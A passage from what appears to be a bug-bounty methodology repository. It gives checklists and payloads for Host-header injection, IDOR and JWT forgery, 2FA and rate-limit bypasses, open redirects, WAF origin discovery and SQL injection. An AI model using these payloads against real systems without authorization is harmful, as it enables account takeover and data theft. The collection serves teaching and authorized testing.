56 | -----------------------------------------------------------------------------------------------------
57 | Reviewing source code is a great way to find out what kind of security checks are missing.
58 | Read through the application’s documentation and test all the edge cases that you can think of.
59 | A great resource for what kind of edge cases that you should consider is PayloadsAllTheThings.(github)
60 |
61 | ### 9.Missing cookie flags:
62 | -----------------------------------------------------------------
63 | Look out for missing cookie flags such as httpOnly and secure.
64 |
65 |
66 | ### 10.Unexpected behavior, conditionals, unnecessarily complex and verbose functions:
67 | --------------------------------------------------------------------------------------------------------------------
68 | Additionally, pay special attention to the application’s unexpected behavior, conditionals, and complex functions.
69 | These locations are where obscure bugs are often discovered.
70 |
71 | ### Authors
72 | * [@harsha0x01](https://twitter.com/harsha0x01)
73 |
--------------------------------------------------------------------------------
/EXIF_Geo_Data_Not_Stripped/exif_geo.md:
--------------------------------------------------------------------------------
1 |
Summary:
2 | When a user uploads an image in example.com, the uploaded image’s EXIF Geolocation Data does not gets stripped. As a result, anyone can get sensitive information of example.com users like their Geolocation, their Device information like Device Name, Version, Software & Software version used etc.
3 |
4 |
Steps to reproduce:
5 |
6 | 1. Got to Github ( https://github.com/ianare/exif-samples/tree/master/jpg)
7 | 2. There are lot of images having resolutions (i.e 1280 * 720 ) , and also whith different MB’s .
8 | 3. Go to Upload option on the website
9 | 4. Upload the image
10 | 5. see the path of uploaded image ( Either by right click on image then copy image address OR right click, inspect the image, the URL will come in the inspect , edit it as html )
11 | 6. open it (http://exif.regex.info/exif.cgi)
12 | 7. See wheather is that still showing exif data , if it is then Report it.
13 |
14 | Author:[@0xd3vil](https://twitter.com/0xd3vil)
15 |
--------------------------------------------------------------------------------
/FindOriginIP/FindOrigin.md:
--------------------------------------------------------------------------------
1 | **Identifying a WAF**
2 | ```
3 | dig +short example.com
4 | curl -s | jq -r '.org'
5 | ```
6 |
7 | - With AWS, you can often identify a load balancer with the presence of "AWSLB" and "AWSLBCORS" cookies
8 |
9 | **Identifying the source**
10 |
11 | - Use https://dnsdumpster.com to generate a map.
12 |
13 | - Next, make a search using Censys and save the IP's that look to match your target in a text file.
14 | Example: https://censys.io/ipv4?q=0x00sec.org
15 |
16 | - Another way you can find IP's tied to a domain is by viewing their historical IPs. You can do this with SecurityTrails DNS trails.
17 | https://securitytrails.com/domain/0x00sec.org/dns
18 |
19 | - Here we can see what A records existed and for how long. It is so common for an administrator to switch to a WAF solution after X amount of years of using it bare-metal, and do you think they configure whitelisting? No of course not, it works fine!
20 | - you can just copy the entire table(Select full table and copy paste it in a txt file) body and use awk to filter the IP's out.
21 |
22 | `grep -E -o "([0-9]{1,3}[\\.]){3}[0-9]{1,3}" tails.txt | sort -u | tee -a ips.txt`
23 |
24 | **DNS Enumeration**
25 |
26 | If you enumerate your targets DNS, you may find that they have something resembling a dev.example.com or staging.example.com subdomain, and it may be pointing to the source host with no WAF.
27 |
28 | - Get all the subdomains.
29 | `subfinder -silent -d 0x00sec.org | dnsprobe -silent | awk '{ print $2 }' | sort -u | tee -a ips.txt`
30 |
31 | **Checking IP's for hosts**
32 |
33 |
34 | ```
35 | for ip in $(cat ips.txt) # iterate through each line in file
36 | do
37 | org=$(curl -s | jq -r '.org') # Get Org from IPInfo
38 | title=$(timeout 2 curl -s -k -H "Host: 0x00sec.org" | pup 'title text{}') # Get title
39 | echo "IP: $ip Title: $title Org: $org" # Print results
40 | done
41 | ```
42 | in one line, same command:
43 | `for ip in $(cat ips.txt); do org=$(curl -s | jq -r '.org'); title=$(timeout 2 curl --tlsv1.1 -s -k -H "Host: 0x00sec.org" | pup 'title text{}'); echo "IP: $ip Title: $title Org: $org"; done`
44 |
45 |
46 | - What we have now is a quick overview of which IP's respond to which Host header, and we can view the title
47 | - We went through each host, requested the IP directly with the host header, and we have our source IP!
48 |
49 | **Setting the Host Header manually**
50 | `curl -s -k -H "Host: 0x00sec.org" https:///`
51 |
52 | or set Host Header in burp.
53 |
54 | **CloudFail**
55 |
56 | ```
57 | git clone
58 | cd CloudFail
59 | pip install -r requirements.txt
60 | python3 cloudfail.py -t 0x00sec.org
61 | ```
62 |
63 | **But first, Recon!**
64 | - The idea is to start your normal recon process and grab as many IP addresses as you can (host, nslookup, whois, ranges…), then check which of those servers have a web server enabled (netcat, nmap, masscan).
65 | - Once you have a list of web server IP, the next step is to check if the protected domain is configured on one of them as a virtual host.
66 |
67 | **Censys**
68 | - Choose “Certificates” in the select input, provide the domain of your target, then hit \
69 | - You should see a list of certificates that fit to your target
70 | - Click on every result to display the details and, in the “Explore” menu at the very right, choose “IPv4 Hosts”.
71 | - You should be able to see the IP addresses of the servers that use the certificate
72 | - From here, grab all IP you can and, back to the previous chapter, try to access your target through all of them.
73 | example:
74 | `curl -s -k -H "Host: 0x00sec.org" https:///`
75 |
76 | **Mail headers**
77 | - The next step is to retrieve the headers in the mails issued by your target: Subscribe the newsletter, create an account, use the function “forgotten password”, order something… in a nutshell do whatever you can to get an email from the website you’re testing
78 | - Once you get an email, check the source, and especially the headers. Record all IPs you can find there, as well as subdomains, that could possibly belong to a hosting service. And again, try to access your target through all of them.
79 |
80 | The value of header Return-Path worked pretty well
81 |
82 | Tool: https://github.com/christophetd/CloudFlair
83 | This tools works on censys data.
84 |
85 | References:
86 | https://delta.navisec.io/a-pentesters-guide-part-5-unmasking-wafs-and-finding-the-source/
87 | https://blog.detectify.com/2019/07/31/bypassing-cloudflare-waf-with-the-origin-server-ip-address/
88 |
89 | # Authors
90 | * [@maverickNerd](https://twitter.com/maverickNerd)
91 |
--------------------------------------------------------------------------------
/Host-Header/Host-Header.md:
--------------------------------------------------------------------------------
1 | # Summary For Host Header
2 | 
3 |
4 | # Also Check This Things While Testing
5 | 1. Add two `HOST:` in Request.
6 | 2. Try this Headers
7 | ```
8 | X-Original-Url:
9 | X-Forwarded-Server:
10 | X-Host:
11 | X-Forwarded-**Host**:
12 | X-Rewrite-Url:
13 | ```
14 | 3. If you come accross `/api.json` in any AEM instance during bug hunting, try for web cache poisoning via following
15 | `Host: , X-Forwarded-Server , X-Forwarded-Host:`
16 | and or simply try https://localhost/api.json HTTP/1.1
17 | 4. Also try `Host: redacted.com.evil.com`
18 | 5. Try Host: evil.com/redacted.com
19 | [https://hackerone.com/reports/317476](https://hackerone.com/reports/317476)
20 | 6. Try this too `Host: example.com?.mavenlink.com`
21 | 7. Try `Host: javascript:alert(1);` Xss payload might result in debugging mode.
22 | [https://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html](https://blog.bentkowski.info/2015/04/xss-via-host-header-cse.html)
23 | 8. Host Header to Sqli
24 | [https://blog.usejournal.com/bugbounty-database-hacked-of-indias-popular-sports-company-bypassing-host-header-to-sql-7b9af997c610](https://blog.usejournal.com/bugbounty-database-hacked-of-indias-popular-sports-company-bypassing-host-header-to-sql-7b9af997c610)
25 | 9. Bypass front server restrictions and access to forbidden files and directories through `X-Rewrite-Url/X-original-url:`
26 | `curl -i -s -k -X 'GET' -H 'Host: ' -H 'X-rewrite-url: admin/login' 'https:///'.`
27 |
28 |
29 | Author:[@KathanP19](https://twitter.com/KathanP19)
30 |
--------------------------------------------------------------------------------
/IDOR/IDOR.md:
--------------------------------------------------------------------------------
1 | ## Testing for IDOR/Broken object level authorization:
2 |
3 | Difficulty: Easy
4 |
5 | Tips: Don't blindly test for changing numbers till you get PII, tools can do this for you
6 |
7 | **Finding IDOR Attack Vectors Ideas:**
8 |
9 | 1. What do they use for authorization?(JWT, API Keys, cookies, tokens) Tip: Find this out by replacing high privaledge authorization with lower privaledge authorization and seeing what the server responds with
10 | 2. Understand how they use ID's, hashes, and their API. Do this by looking at the API Documentations if they have one.
11 |
12 | ***Every time you see a new API endpoint that receives an object ID from the client, ask yourself the following questions:***
13 |
14 | - Does the ID belong to a private resource? (e.g /api/user/123/news vs /api/user/123/transaction)
15 | - What are the IDs that belong to me?
16 | - What are the different possible roles in the API?(For example — user, driver, supervisor, manager)
17 |
18 | ## Bypassing Object Level Authorization:
19 |
20 | - Add parameters onto the endpoints for example, if there was
21 |
22 | ```html
23 | GET /api_v1/messages --> 401
24 | vs
25 | GET /api_v1/messages?user_id=victim_uuid --> 200
26 | ```
27 |
28 | - HTTP Parameter pollution
29 |
30 | ```html
31 | GET /api_v1/messages?user_id=VICTIM_ID --> 401 Unauthorized
32 | GET /api_v1/messages?user_id=ATTACKER_ID&user_id=VICTIM_ID --> 200 OK
33 |
34 | GET /api_v1/messages?user_id=YOUR_USER_ID[]&user_id=ANOTHER_USERS_ID[]
35 | ```
36 |
37 | - Add .json to the endpoint, if it is built in Ruby!
38 |
39 | ```html
40 | /user_data/2341 --> 401 Unauthorized
41 | /user_data/2341.json --> 200 OK
42 | ```
43 |
44 | - Test on outdated API Versions
45 |
46 | ```html
47 | /v3/users_data/1234 --> 403 Forbidden
48 | /v1/users_data/1234 --> 200 OK
49 | ```
50 |
51 | * Wrap the ID with an array.
52 |
53 | ```html
54 | {“id”:111} --> 401 Unauthriozied
55 | {“id”:[111]} --> 200 OK
56 | ```
57 |
58 | * Wrap the ID with a JSON object:
59 |
60 | ```html
61 | {“id”:111} --> 401 Unauthriozied
62 |
63 | {“id”:{“id”:111}} --> 200 OK
64 | ```
65 |
66 | * JSON Parameter Pollution:
67 |
68 | ```html
69 | POST /api/get_profile
70 | Content-Type: application/json
71 | {“user_id”:,”user_id”:}
72 | ```
73 |
74 | - Try to send a wildcard(*) instead of an ID. It’s rare, but sometimes it works.
75 | - If it is a number id, be sure to test through a large amount of numbers, instead of just guessing
76 | - If endpoint has a name like /api/users/myinfo, check for /api/admins/myinfo
77 | - Replace request method with GET/POST/PUT
78 | - Use burp extension autorize
79 | - If none of these work, get creative and ask around!
80 |
81 | ## Escalating/Chaining with IDOR's Ideas:
82 |
83 | 1. Lets say you find a low impact IDOR, like changing someone elses name, chain that with XSS and you have stored XSS!
84 | 2. If you find IDOR on and endpoint, but it requires UUID, chain with info disclosure endpoints that leak UUID, and bypass this!
85 | 3. If none of these work, get creative and ask around!
86 |
87 | ### Reference
88 | [https://twitter.com/swaysThinking/status/1301663848223715328](https://twitter.com/swaysThinking/status/1301663848223715328)
89 |
90 | ### Author
91 | * [@harsha0x01](https://twitter.com/harsha0x01)
92 |
--------------------------------------------------------------------------------
/JWT/JWT_ATTACK.md:
--------------------------------------------------------------------------------
1 | # JWT Attack
2 |
3 | ### FIRST IF YOU DON'T KNOW WHAT IS JWT YOU MUST READ AND WATCH BELOW RESOURCES
4 | -----------------------------------------------------------------------
5 | * https://twitter.com/BHinfoSecurity/status/1299743624553549825?s=09
6 | * https://youtu.be/ghfmx4pr1Qg ( very begginer friendly)
7 | * https://medium.com/ag-grid/a-plain-english-introduction-to-json-web-tokens-jwt-what-it-is-and-what-it-isnt-8076ca679843
8 | * https://medium.com/swlh/hacking-json-web-tokens-jwts-9122efe91e4a
9 |
10 | ### NOTES FOR ATTACKING JWT
11 | * What the heck is this ?!
12 | ```
13 | 1. It is an authentication type
14 | 2. It consists of header,payload,Signature
15 | ```
16 | ---------------------------------------------------------------------------------
17 | * Header
18 | ```
19 | {
20 | "alg" : "HS256",
21 | "typ" : "JWT"
22 | }
23 | ```
24 | -------------------------------------------------------------------
25 | * Payload
26 | ```
27 | {
28 | "loggedInAs" : "admin",
29 | "iat" : 1422779638
30 | }
31 | ```
32 | -----------------------------------------------------------------------------
33 | * Signature
34 | ```
35 | HMAC-SHA256
36 | (
37 | secret,
38 | base64urlEncoding(header) + '.' +
39 | base64urlEncoding(payload)
40 | )
41 | ```
42 | -----------------------------------------------
43 | * Changing alg to null
44 | * Example
45 | ```
46 | {
47 | "alg" : "NONE",
48 | "typ" : "JWT"
49 | }
50 | Note;;////--remove the signuature
51 | You can also use none,nOne,None,n0Ne
52 | ```
53 | -------------
54 | * Change the payload like
55 | ```
56 | Payload
57 |
58 | {
59 | "loggedInAs" : "admin",
60 | "iat" : 1422779638
61 | }
62 | ```
63 | * Here change user to admin
64 | ----------------------------------------------------
65 | # SOME MORE TIPS AND METHOD
66 | --------------------------------------------------------
67 | 1. First decode full token or 1 1 each part of token to base64
68 | 2. Change the payload use jwt web token burp
69 | 3. Changing encrption rs256 to sh256
70 | 4. Signature not changes remove it or temper it,
71 | 5. Brute forcing the key in hs256 because it use same key to sign and verify means publickey=private key
72 | ---------------------------------------------------------------------------------------------------
73 | # TOOLS TO USE
74 | -----------------------------------------------------------------------------------------------
75 | * Jwt token attack burp extention
76 |
77 | (Link - [https://github.com/portswigger/json-web-token-attacker](https://github.com/portswigger/json-web-token-attacker))
78 | * Base64 decoder
79 | * jwt.io to analyse the struct of token
80 | * jwt cat for weak secret token
81 |
82 | (Link: [https://github.com/aress31/jwtcat](https://github.com/aress31/jwtcat))
83 |
84 | (Link : [https://github.com/ticarpi/jwt_tool.git](https://github.com/ticarpi/jwt_tool.git))
85 |
86 | ---------------------------------------------------------------------------------------------------------------------------
87 | ### SOURCES:
88 | * Youtube,Medium,Github,Google
89 | ### Author
90 | * [Naman Shah](https://twitter.com/naman_1910)
91 |
92 |
--------------------------------------------------------------------------------
/MFA_Bypasses/2FA_Bypass.md:
--------------------------------------------------------------------------------
1 | # 2FA Bypass
2 |
3 | * Reset Password function
4 | * Rate limit
5 | * Sendin all alphabets instead of number
6 | * 2FA bypass by substituting part of the request from the session of another account.
7 | ```
8 | If a parameter with a specific value is sent to verify the code in the request, try sending the value from the request of another account.
9 |
10 | For example, when sending an OTP code, the form ID/user ID or cookie is checked, which is associated with sending the code. If we apply the data from the parameters of the account on which you want to bypass code verification (Account 1) to a session of a completely different account (Account 2), receive the code and enter it on the second account, then we can bypass the protection on the first account. After reloading the page, 2FA should disappear.
11 | ```
12 | * Bypass 2FA using the “memorization” functionality.
13 |
14 | `Many sites that support 2FA, have a “remember me” functionality. It is useful when the user doesn’t want to enter a 2FA code on subsequent login windows. And it is important to identify the way in which 2FA is “remembered”. This can be a cookie, a value in session/local storage, or simply attaching 2FA to an IP address.`
15 | * Information Disclousre(otp leak in response)
16 | * Bypassing 2fa Via OAuth mechanism ( Mostly not Applicable one )
17 |
18 | `Site.com requests Facebook for OAuth token > Facebook verifies user account > Facebook send callback code > Site.com logs a user in (Rare case)`
19 | * Bypassing 2fa using response manipulation
20 | ```
21 | Enter correct OTP -> Intercept & capture the response -> logout -> enter wrong OTP -> Intercept & change the response with successful previous response -> logged in
22 | ```
23 | * Bypassing 2fa via CSRF attack on disable 2FA
24 | ```
25 | Signup for two account -> Login into attacker account & capture the disable 2FA request -> generate CSRF POC with .HTML extension -> Login into victim account and fire the request — — -> It disable 2FA which leads to 2FA Bypass.
26 | ```
27 |
--------------------------------------------------------------------------------
/MFA_Bypasses/README.md:
--------------------------------------------------------------------------------
1 | # Some MindMaps
2 | ---
3 | ### 2FA Bypass by Hack3rScr0lls
4 | 
5 |
6 | ### Source
7 | * [https://twitter.com/hackerscrolls/status/1256276376019230720](https://twitter.com/hackerscrolls/status/1256276376019230720)
8 |
9 | ### Author
10 | * [KathanP19](https://twitter.com/KathanP19)
11 |
--------------------------------------------------------------------------------
/OAuth/README.md:
--------------------------------------------------------------------------------
1 | # Some MindMap
2 | ---
3 | ### OAuth by Hack3rSr0lls
4 | 
5 |
6 | ### Source
7 | * [https://twitter.com/hackerscrolls/status/1269266750467649538](https://twitter.com/hackerscrolls/status/1269266750467649538)
8 |
9 | ### Author
10 | * [KathanP19](https://twitter.com/KathanP19)
11 |
--------------------------------------------------------------------------------
/Open_Redirection/Open_Redirection_Bypass.md:
--------------------------------------------------------------------------------
1 | # Open Redirection Bypass Trick:
2 |
3 | This bypass I found in a application while I doing pentesting. I hope it will helps you too!
4 |
5 | 1. While you I trying to redirect https://targetweb.com?url=http://attackersite.com it did not redirected!
6 | 2. I Created a new subdomain with with www.targetweb.com.attackersite.com
7 | 3. And when I tried to redirect with https://targetweb.com?url=www.targetweb.com.attackersite.com
8 | 4. It will successfully redirected to the www.targetweb.com.attackersite.com website!
9 | 5. Due to the bad regex it has been successfully bypass their protection!
10 |
11 | ### Authors:
12 | * [@bishal0x01](https://twitter.com/bishal0x01)
13 |
14 | ### Reference Tweets:
15 | * https://twitter.com/bishal0x01/status/1262021038080053248
16 |
--------------------------------------------------------------------------------
/Parameter_Pollution/Parameter_Pollution_in_social_sharing_buttons.md:
--------------------------------------------------------------------------------
1 | # Parameter Pollution in social sharing buttons
2 |
3 | Hi Guys,
4 | Though it is not severe bug.But still some organizations take this seriously.
5 |
6 | ## Steps :
7 |
8 | ```
9 | 1.Browse through your target.
10 | say https://target.com
11 | 2.Find a article or blog present on target website which must have a link to share that blog on different social networks such as
12 | Facebook,Twitter etc.
13 | 3.Let's say we got and article with url:
14 | https://taget.com/how-to-hunt
15 | then just appened it with payload ?&u=https://attacker.com/vaya&text=another_site:https://attacker.com/vaya
16 | so our url will become
17 | https://taget.com/how-to-hunt?&u=https://attacker.com/vaya&text=another_site:https://attacker.com/vaya
18 | 4.Now hit enter with the abover url and just click on share with social media.
19 | Just observe the content if it is including our payload i.e. https://attacker.com
20 | Then it is vulnerable or else try next target.
21 | ```
22 | ## References:
23 | * https://hackerone.com/reports/105953
24 | * Google
25 |
26 | ## Author
27 | * [KenAdams000](https://twitter.com/KenAdams000)
28 |
--------------------------------------------------------------------------------
/Password_Reset_Functionality/Password_Reset_Token_Leakage.md:
--------------------------------------------------------------------------------
1 | Password Reset Token Leakage
2 |
3 | Steps:
4 | 1.Sent a password reset request using forget password
5 | 2.Check your email
6 | 3.copy your reset page link and paste in another tab and make burp intercept on.
7 | 4.Look for every request if you find similiar token that is in reset link with other domain like: bat.bing.com or facebook.com
8 | 5.Than there is reset password token leakage.
9 |
10 | ### Authors
11 |
12 | * [@Virdoex_hunter](https://twitter.com/Virdoex_hunter)
13 |
--------------------------------------------------------------------------------
/Password_Reset_Functionality/README.md:
--------------------------------------------------------------------------------
1 | # Password Reset Mindmap
2 | 
3 |
4 | # Source
5 | * [Twitter](https://twitter.com/N008x/status/1302515523557548032/photo/1)
6 |
7 | # Authors
8 | * [KathanP19](https://twitter.com/KathanP19)
9 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # HowToHunt
2 |
3 | [](#contributors-)
4 |
5 | Some Tutorials and Things to Do while Hunting Particular Vulnerability.
6 |
7 | **Note: You Can Help Me Complete This List By Making Pull Request And Please Mention Your Twitter Handler at the End Of the file.**
8 |
9 | **All the Credits to All the Contributors Without You It Could Have Never Been possible**
10 |
11 | If You Want To Support Me You Can Buy Me A Coffee
12 |
13 |
14 |
15 | ## Contributors ✨
16 |
17 | Thanks goes to these wonderful people ([emoji key](https://allcontributors.org/docs/en/emoji-key)):
18 |
19 |
20 |
21 |
22 |
45 |
46 |
47 |
48 |
49 |
50 | This project follows the [all-contributors](https://github.com/all-contributors/all-contributors) specification. Contributions of any kind welcome!
51 |
--------------------------------------------------------------------------------
/Rate_limit/RateLimitBypass.md:
--------------------------------------------------------------------------------
1 | # Rate Limit Bypass Techniques
2 | ## There are two ways to do that
3 | - Customizing HTTP Methods
4 | - Adding Headers to Spoof IP
5 |
6 | ## 1. Customizing HTTP Methods
7 | - If the request goes on GET try to change it to POST, PUT, etc.,
8 | - If you wanna bypass the rate-limit in API's try HEAD method.
9 |
10 | ## Rate Limit Bypass using Header
11 |
12 | Use the following Header just Below the Host Header
13 |
14 | ```
15 | X-Forwarded-For: IP
16 | X-Forwarded-IP: IP
17 | X-Client-IP: IP
18 | X-Remote-IP: IP
19 | X-Originating-IP: IP
20 | X-Host: IP
21 | X-Client: IP
22 |
23 | #or use double X-Forwarded-For header
24 | X-Forwarded-For:
25 | X-Forwarded-For: IP
26 | ```
27 | ## Adding HTTP Headers to Spoof IP and Evade Detection
28 | - These are Headers I've collected so far to Bypass Rate-Limits.
29 | ```
30 | X-Forwarded: 127.0.0.1
31 | X-Forwarded-By: 127.0.0.1
32 | X-Forwarded-For: 127.0.0.1
33 | X-Forwarded-For-Original: 127.0.0.1
34 | X-Forwarder-For: 127.0.0.1
35 | X-Forward-For: 127.0.0.1
36 | Forwarded-For: 127.0.0.1
37 | Forwarded-For-Ip: 127.0.0.1
38 | X-Custom-IP-Authorization: 127.0.0.1
39 | X-Originating-IP: 127.0.0.1
40 | X-Remote-IP: 127.0.0.1
41 | X-Remote-Addr: 127.0.0.1
42 | ```
43 |
44 | ## Rate Limit Bypass using Special Characters
45 |
46 | - Adding Null Byte ( %00 ) at the end of the Email can sometimes Bypass Rate Limit.
47 | - Try adding a Space Character after a Email. ( Not Encoded )
48 | - Some Common Characters that help bypassing Rate Limit : %0d , %2e , %09 , %20 , %0, %00, %0d%0a, %0a, %0C
49 | - Adding a slash(/) at the end of api endpoint can also Bypass Rate Limit. `domain.com/v1/login` -> `domain.com/v1/login/`
50 |
51 |
52 | ## Using IP Rotate Burp Extension
53 |
54 | - Try changing the user-agent, the cookies... anything that could be able to identify you
55 | - If they are limiting to 10 tries per IP, every 10 tries change the IP inside the header.
56 | Change other headers
57 | - Burp Suite's Extension IP Rotate works well in many cases. Make sure you have Jython installed along.
58 |
59 | - Here You'll everything you need - https://github.com/PortSwigger/ip-rotate
60 |
61 |
62 | ## You can find some more here - [Check this out](https://medium.com/bugbountywriteup/bypassing-rate-limit-like-a-pro-5f3e40250d3c)
63 | ## You can find more with screenshot https://medium.com/@huzaifa_tahir/methods-to-bypass-rate-limit-5185e6c67ecd
64 |
65 | # Reference
66 | * https://twitter.com/m4ll0k2/status/1294983599943540738/photo/1
67 | * https://twitter.com/SalahHasoneh1/status/1287366496432332800
68 | * https://twitter.com/SMHTahsin33/status/1295054667613757441(all in one must check)
69 |
70 | # Authors:
71 | * [Keshav Malik](https://www.linkedin.com/in/keshav-malik-22478014a)
72 | * [0xd3vil](https://linkedin.com/in/0xd3vil)
73 | * [Virdoex_hunter](https://twitter.com/Virdoex_hunter)
74 | * [@0xCyberPirate](https://twitter.com/0xCyberPirate)
75 |
--------------------------------------------------------------------------------
/SQLi/SQL_Injection.md:
--------------------------------------------------------------------------------
1 | # SQL Injection
2 | Here are some quick methods to detect the SQL Injection vulnerability, though the methods are not limited. There are various tricks and tools.
3 |
4 | # Methods To Find Sqli
5 |
6 | ## 1. Using Burpsuite :
7 | ```
8 | 1. Capture the request using burpsuite.
9 | 2. Send the request to burp scanner.
10 | 3. Proceed with active scan.
11 | 4. Once the scan is finished, look for SQL vulnerability that has been detected.
12 | 5. Manually try SQL injection payloads.
13 | 6. Use SQLMAP to speed up the process.
14 | ```
15 | ## 2. Using waybackurls and other bunch of tools :
16 | ```
17 | 1. sublist3r -d target | tee -a domains (you can use other tools like findomain, assetfinder, etc.)
18 | 2. cat domains | httpx | tee -a alive
19 | 3. cat alive | waybackurls | tee -a urls
20 | 4. gf sqli urls >> sqli
21 | 5. sqlmap -m sqli --dbs --batch
22 | 6. use tamper scripts
23 | ```
24 | ## 3. Using heuristic scan to get hidden parameters :
25 | ```
26 | 1. Use subdomain enumeration tools on the domain.
27 | 2. Gather all urls using hakcrawler, waybackurls, gau for the domain and subdomains.
28 | 3. You can use the same method described above in 2nd point.
29 | 4. Use Arjun to scan for the hidden params in the urls.
30 | 5. Use --urls flag to include all urls.
31 | 6. Check the params as https://domain.com?=
32 | 7. Send request to file and process it through sqlmap.
33 | ```
34 | ## 4. Error generation with untrusted input or special characters :
35 | ```
36 | 1. Submit single quote character ' & look for errors.
37 | 2. Submit SQL specific query.
38 | 3. Submit Boolean conditions such as or 1=1 and or 1=0, and looking application's response.
39 | 4. Submit certain payloads that results in time delay.
40 | ```
41 | # Post-Methods
42 | ## 1. Finding total number of columns with order by or group by or having :
43 | ```
44 | Submit a series of ORDER BY clause such as
45 |
46 | ' ORDER BY 1 --
47 | ' ORDER BY 2 --
48 | ' ORDER BY 3 --
49 |
50 | and incrementing specified column index until an error occurs.
51 | ```
52 | ## 2. Finding vulnerable columns with union operator :
53 | ```
54 | Submit a series of UNION SELECT payloads.
55 |
56 | ' UNION SELECT NULL --
57 | ' UNION SELECT NULL, NULL --
58 | ' UNION SELECT NULL, NULL, NULL --
59 |
60 | (Using NULL maximizes the probability that the payload will succeed. NULL can be converted to every commonly used data type.)
61 | ```
62 | * To go for the methods in more detail, go through portswigger site.
63 |
64 | https://portswigger.net/web-security/sql-injection/union-attacks
65 |
66 | ## 3. Extracting basic information like database(), version(), user(), UUID() with concat() or group_concat()
67 |
68 | ### 1. Database version
69 | ```
70 | Oracle SELECT banner FROM v$version
71 | SELECT version FROM v$instance
72 |
73 | Microsoft SELECT @@version
74 |
75 | PostgreSQL SELECT version()
76 |
77 | MySQL SELECT @@version
78 | ```
79 | ### 2. Database contents
80 | ```
81 | Oracle SELECT * FROM all_tables
82 | SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
83 |
84 | Microsoft SELECT * FROM information_schema.tables
85 | SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
86 |
87 | PostgreSQL SELECT * FROM information_schema.tables
88 | SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
89 |
90 | MySQL SELECT * FROM information_schema.tables
91 | SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'
92 | ```
93 | ### 3. Shows version, user and database name
94 | ```
95 | ' AND 1=2 UNION ALL SELECT concat_ws(0x3a,version(),user(),database())
96 | ```
97 | ### 4. Using group_concat() function, used to concat all the rows of the returned results.
98 | ```
